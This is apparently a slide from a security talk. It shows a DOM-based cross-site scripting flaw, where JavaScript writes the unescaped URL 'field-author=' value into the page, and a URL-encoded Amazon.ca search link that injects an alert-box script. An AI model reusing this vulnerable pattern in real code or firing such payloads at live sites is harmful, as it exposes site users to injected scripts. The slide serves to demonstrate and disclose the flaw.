 <script>
     var url = window.location.href;
     var pos = url.indexOf("field-author=") + 6;
     var len = url.length;
     var title_string = url.substring(pos,len);
     document.write(unescape(title_string));
     </script>




       http://www.amazon.ca/s?ie=UTF8&search-type=ss&index=books-ca&field-author=%22%3E
       %3Cscript%3Ealert(%2
       2XSS%20BY%20Fugitif%22)%3C/script%3E




                                                                                          12

Saturday, March 2, 13
 
